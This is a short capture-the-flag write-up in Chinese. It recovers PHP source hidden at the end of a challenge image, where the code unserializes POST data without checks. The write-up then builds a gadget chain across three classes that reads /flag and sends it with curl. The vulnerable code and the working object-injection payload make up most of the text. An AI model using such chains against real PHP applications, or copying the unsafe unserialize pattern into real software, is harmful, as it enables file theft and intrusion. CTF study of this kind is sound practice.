点开网站,可以发现是一张照片,无其他信息,下载后用010editor打开。
尾部是一个php文件
<?php
error_reporting(0);
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd;
public function __get($name) {
echo file_get_contents($this->cmd);
}
}
$raw = isset($_POST['data']) ? $_POST['data'] : '';
header('Content-Type: image/jpeg');
readfile("muzujijiji.jpg");
highlight_file(__FILE__);

$obj = unserialize($_POST['data']);
$obj->triggerMethod(); 用他给的三个类来构造payload打开
<?php
error_reporting(0);
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd;
public function __get($name) {
echo file_get_contents($this->cmd);
}
}
$c = new C();
$c->cmd = 'flag';
$b = new B();
$b->worker = $c;
$a = new A();
$a->handle = $b;
echo "POST data参数:\n";
echo serialize($a);
?>
后用curl连接
curl -X POST https://eci-2ze524ik705ic50hwgrc.cloudeci1.ichunqiu.com:80/index.php \
-d "data=O:1:\"A\":1:{s:6:\"handle\";O:1:\"B\":2:{s:6:\"worker\";O:1:\"C\":1:{s:3:\"cmd\";s:5:\"/flag\";}s:3:\"cmd\";N;}}" -o response.bin保存文件后
tail -c 500 response.bin得到flag。

